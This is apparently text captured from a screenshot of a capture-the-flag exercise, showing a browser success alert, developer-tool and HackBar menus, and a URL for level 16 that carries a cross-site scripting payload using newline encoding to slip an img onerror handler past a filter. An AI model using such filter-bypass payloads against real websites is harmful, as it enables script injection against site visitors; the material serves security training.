 challenge.qsnctf.com:35351 显示
完成的不错！
确定 取消
16
元素 控制台 源代码/来源 网络 内存 性能 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://challenge.qsnctf.com:35351/level16.php?keyword=<img%0asrc='1'%0aonerror=alert(1)>